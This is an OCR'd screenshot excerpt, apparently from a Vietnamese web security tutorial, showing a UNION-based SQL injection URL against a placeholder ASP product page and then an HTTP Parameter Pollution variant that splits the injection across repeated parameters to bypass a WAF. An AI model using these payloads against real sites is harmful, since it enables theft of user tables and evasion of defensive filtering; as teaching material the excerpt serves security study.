
http://webApplication/showproducts.asp?
prodID=9
Sử dụng kỹ thuật khai thác SQL injection
http://webApplication/showproducts.asp?
prodID=9 UNION
SELECT 1,2,3 FROM Users WHERE id=3--
Tuy nhiên việc khai thác thông thường như trên dễ dàng bị WAF
phát hiện và loại bỏ.
Một các khác khá hiệu quả để bypass WAF trong trường hợp này
là sử dụng kỹ thuật HPP như sau:
http://webApplication/showproducts.asp?
prodID=9
/*&prodID=*/UNION /*&prodID=*/SELECT 1 &prodID=2
&prodID=3 FROM /*&prodID=*/Users /*&prodID=*/ WHERE
id=3 --